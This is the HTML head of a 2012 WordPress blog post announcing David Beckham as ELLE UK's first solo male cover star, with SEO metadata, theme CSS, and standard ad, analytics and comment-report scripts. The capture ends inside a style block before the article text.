

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyandthedirt.com/elle-uks-first-solo-male-cover-star/
body_size: 13214
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>ELLE UK’s First Solo Male Cover Star - Beauty And The Dirt</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="David Beckham announced as the first solo male cover star of ELLE UK&#039;s July issue." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Mimi"/>
	<link rel="canonical" href="https://beautyandthedirt.com/elle-uks-first-solo-male-cover-star/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Beauty And The Dirt - Welcome to Mimi&#039;s world, you might never want to leave..." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ELLE UK’s First Solo Male Cover Star - Beauty And The Dirt" />
		<meta property="og:description" content="David Beckham announced as the first solo male cover star of ELLE UK&#039;s July issue." />
		<meta property="og:url" content="https://beautyandthedirt.com/elle-uks-first-solo-male-cover-star/" />
		<meta property="article:published_time" content="2012-04-10T08:22:09+00:00" />
		<meta property="article:modified_time" content="2012-04-10T08:55:19+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ELLE UK’s First Solo Male Cover Star - Beauty And The Dirt" />
		<meta name="twitter:description" content="David Beckham announced as the first solo male cover star of ELLE UK&#039;s July issue." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/beautyandthedirt.com\/elle-uks-first-solo-male-cover-star\/#blogposting","name":"ELLE UK\u2019s First Solo Male Cover Star - Beauty And The Dirt","headline":"ELLE UK&#8217;s First Solo Male Cover Star","author":{"@id":"https:\/\/beautyandthedirt.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/beautyandthedirt.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.beautyandthedirt.com\/wp-content\/uploads\/2012\/04\/dbeckham.jpg","@id":"https:\/\/beautyandthedirt.com\/elle-uks-first-solo-male-cover-star\/#articleImage"},"datePublished":"2012-04-10T08:22:09+00:00","dateModified":"2012-04-10T08:55:19+00:00","inLanguage":"en","mainEntityOfPage":{"@id":"https:\/\/beautyandthedirt.com\/elle-uks-first-solo-male-cover-star\/#webpage"},"isPartOf":{"@id":"https:\/\/beautyandthedirt.com\/elle-uks-first-solo-male-cover-star\/#webpage"},"articleSection":"Entertainment, cover star, david beckham, David Beckham for H&amp;M, Elle UK"},{"@type":"BreadcrumbList","@id":"https:\/\/beautyandthedirt.com\/elle-uks-first-solo-male-cover-star\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com#listItem","position":1,"name":"Home","item":"https:\/\/beautyandthedirt.com","nextItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/category\/entertainment\/#listItem","name":"Entertainment"}},{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/category\/entertainment\/#listItem","position":2,"name":"Entertainment","item":"https:\/\/beautyandthedirt.com\/category\/entertainment\/","nextItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/elle-uks-first-solo-male-cover-star\/#listItem","name":"ELLE UK&#8217;s First Solo Male Cover Star"},"previousItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/elle-uks-first-solo-male-cover-star\/#listItem","position":3,"name":"ELLE UK&#8217;s First Solo Male Cover Star","previousItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/category\/entertainment\/#listItem","name":"Entertainment"}}]},{"@type":"Organization","@id":"https:\/\/beautyandthedirt.com\/#organization","name":"Beauty And The Dirt","description":"Welcome to Mimi's world, you might never want to leave...","url":"https:\/\/beautyandthedirt.com\/"},{"@type":"Person","@id":"https:\/\/beautyandthedirt.com\/author\/admin\/#author","url":"https:\/\/beautyandthedirt.com\/author\/admin\/","name":"Mimi","image":{"@type":"ImageObject","@id":"https:\/\/beautyandthedirt.com\/elle-uks-first-solo-male-cover-star\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/82c77cf9cbea47609a3bdc9b002751c27de29deddedac869031fd02766702a31?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Mimi"}},{"@type":"WebPage","@id":"https:\/\/beautyandthedirt.com\/elle-uks-first-solo-male-cover-star\/#webpage","url":"https:\/\/beautyandthedirt.com\/elle-uks-first-solo-male-cover-star\/","name":"ELLE UK\u2019s First Solo Male Cover Star - Beauty And The Dirt","description":"David Beckham announced as the first solo male cover star of ELLE UK's July issue.","inLanguage":"en","isPartOf":{"@id":"https:\/\/beautyandthedirt.com\/#website"},"breadcrumb":{"@id":"https:\/\/beautyandthedirt.com\/elle-uks-first-solo-male-cover-star\/#breadcrumblist"},"author":{"@id":"https:\/\/beautyandthedirt.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/beautyandthedirt.com\/author\/admin\/#author"},"datePublished":"2012-04-10T08:22:09+00:00","dateModified":"2012-04-10T08:55:19+00:00"},{"@type":"WebSite","@id":"https:\/\/beautyandthedirt.com\/#website","url":"https:\/\/beautyandthedirt.com\/","name":"Beauty And The Dirt","description":"Welcome to Mimi's world, you might never want to leave...","inLanguage":"en","publisher":{"@id":"https:\/\/beautyandthedirt.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; Feed" href="https://beautyandthedirt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; Comments Feed" href="https://beautyandthedirt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; ELLE UK&#8217;s First Solo Male Cover Star Comments Feed" href="https://beautyandthedirt.com/elle-uks-first-solo-male-cover-star/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beautyandthedirt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyandthedirt.com%2Felle-uks-first-solo-male-cover-star%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beautyandthedirt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyandthedirt.com%2Felle-uks-first-solo-male-cover-star%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yoon-theme-css' href='https://beautyandthedirt.com/wp-content/themes/yoon/style.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://beautyandthedirt.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%7CNoto+Sans%3A400%2C400i%2C700%2C700i&#038;ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-html-sitemap-style-css' href='https://beautyandthedirt.com/wp-content/plugins/wp-html-sitemap/css/sitemap.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c2e05a78f861d0010e7d23a" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://beautyandthedirt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beautyandthedirt.com/wp-json/wp/v2/posts/113184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyandthedirt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beautyandthedirt.com/?p=113184' />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 1 !important;
		filter: alpha(opacity=100) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>

<script type="text/javascript">
//<![CDATA[

	function reportComment( commentID )
	{

					var mysack = new sack( 'https://beautyandthedirt.com/wp-content/plugins/report-comments/report.php?c='+commentID );
				
		mysack.method = 'POST';
	
		mysack.onError	= function() { die( "" ) };
		mysack.onCompletion = function() { finishReport( commentID, eval( '(' + this.response + ')' )); }
	
		mysack.runAJAX();
	}

	function reportComment_AddTextArea( commentID )
	{
		document.getElementById( 'reportcomment_results_div_' + commentID ).innerHTML = "";

		var textarea = "<textarea name=\"reportcomment_comment_textarea_" + commentID + "\" id=\"reportcomment_comment_textarea_" + commentID + "\" cols=\"55\" rows=\"4\" class=\"reportcomment_textarea\"></textarea><br /><input type=\"button\" name=\"Report Comment\" value=\"Report Comment\" onclick=\"reportComment( " + commentID + " );\" />";

		document.getElementById( 'reportcomment_comment_div_' + commentID ).innerHTML = textarea;
	}

	function finishReport( commentID, response )
	{
		var message = '<span class="reportedcomment_text">'+response.message+'</span>';
		document.getElementById( 'reportcomment_results_div_' + commentID ).innerHTML = message;
			}
//]]>
</script>

<style type="text/css">
	.reportedcomment_text { color: #777; }
</style>

<link rel="shortcut icon" href="https://www.beautyandthedirt.com/wp-content/uploads/2012/02/favicon3.ico" type="image/x-icon" /><!-- Favi --><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><script>
(function (w,d,t) {
  _ml = w._ml || {};
  _ml.eid = '62979';
  var s, cd, tag; s = d.getElementsByTagName(t)[0]; cd = new Date();
  tag = d.createElement(t); tag.async = 1;
  tag.src = 'https://ml314.com/tag.aspx?' + cd.getDate() + cd.getMonth();
  s.parentNode.insertBefore(tag, s);
})(window,document,'script');
</script>


<!-- Start: GPT Async -->
<script type='text/javascript'>
	var gptadslots=[];
	var googletag = googletag || {};
	googletag.cmd = googletag.cmd || [];
	(function(){ var gads = document.createElement('script');
		gads.async = true; gads.type = 'text/javascript';
		var useSSL = 'https:' == document.location.protocol;
		gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js';
		var node = document.getElementsByTagName('script')[0];
		node.parentNode.insertBefore(gads, node);
	})();
</script>

<script type="text/javascript">
	googletag.cmd.push(function() {

		//Adslot 1 declaration
		gptadslots[1]= googletag.defineSlot('/61712113/HP_Beauty', [[970,250],[728,90],[320,50]],'div-gpt-ad-952005245631800094-1').setTargeting('pos',['1']).setTargeting('format',['roadblock']).addService(googletag.pubads());

		//Adslot 2 declaration
		gptadslots[2]= googletag.defineSlot('/61712113/HP_Beauty', [[300,600],[300,251],[300,250]],'div-gpt-ad-952005245631800094-2').setTargeting('pos',['1']).setTargeting('format',['roadblock']).addService(googletag.pubads());

		//Adslot 3 declaration
		gptadslots[3]= googletag.defineSlot('/61712113/HP_Beauty', [[300,600],[300,252],[300,250]],'div-gpt-ad-952005245631800094-3').setTargeting('pos',['2']).addService(googletag.pubads());

		//Adslot oop declaration
		gptadslots[0] = googletag.defineOutOfPageSlot('/61712113/HP_Beauty', 'div-gpt-ad-952005245631800094-oop').setTargeting('format',['roadblock']).setTargeting('oop',['skin']).addService(googletag.pubads());

		googletag.pubads().setTargeting('site',['BeautyandTheDirt']);
		googletag.pubads().enableAsyncRendering();
		googletag.enableServices();
	});
</script>
<!-- End: GPT -->
<p>
<br>
<style type="text/css">.site-title a { background: url(https://beautyandthedirt.com/wp-content/uploads/2018/12/FinalLogo_New-logo.jpg) no-repeat !important; }</style>
<style type="text/css">

		
			body {
				color: #363431;
			}
		
				.entry-title a {
				color: #363431!important;
			}

			
			.entry-categories a, 
			.entry-tags a {
				color: #e58080;
			}

			
			a:hover,
			.sidebar .widget a:hover,
			.entry-title a:hover,
			.sidebar #socmedicons a:hover {
				color: #d3aead;
			}
			.archive-pagination li a:hover {
				background-color: #d3aead;
			}
			.entry-title a:hover {
				color: #d3aead!important;
			}
		
			
			.entry-content p a {
				color: #e58080;
			}
		
			
			.entry-content p a:hover {
				color: #d3aead;
				border-bottom:1px solid #d3aead;
			}
		
			
			#menu, 
			.genesis-nav-menu .sub-menu a,
			.genesis-nav-menu .sub-menu a:hover,
			button.menu-toggle, button.sub-menu-toggle,
			.genesis-nav-menu .menu-item		{
				background-color: #f8e8e8;
			}
		
			
			.nav-primary .genesis-nav-menu a, 
			.nav-primary .genesis-nav-menu .sub-menu a, 
			.nav-primary .genesis-nav-menu .current-menu-item > a, 
			#socmedicons a {
				color: #363431;
			}
			button.menu-toggle, 
			button.sub-menu-toggle {
				color: #363431;
			}
		
			
			.nav-primary .genesis-nav-menu a:hover, 
			.genesis-nav-menu .sub-menu a:hover, 
			.nav-primary .genesis-nav-menu .sub-menu .current-menu-item > a:hover,
			#socmedicons a:hover {
				color: #d3aead;
			}
		
			
			.comment-reply a,
			.autoreadmore,
			.search-form input[type="submit"],
			.enews-widget input[type="submit"] {
				background-color: #f8e8e8;
			}
			.comment-respond input[type="submit"] {
				background-color: #f8e8e8;
			}
			.widget_categories li, .sidebar .widget_archive li {
			}
			.widget_categories li a {
				background-color: #f8e8e8;
			}
			.site-inner button, 
			input[type="button"], 
			input[type="reset"], 
			input[type="submit"], 
			.button {
				background-color: #f8e8e8;
			}
		
			
			.comment-reply a,
			.autoreadmore,
			.search-form input[type="submit"],
			.enews-widget input[type="submit"] {
				color: #939598!important;
			}
			.comment-respond input[type="submit"] {
				color: #939598!important;
			}
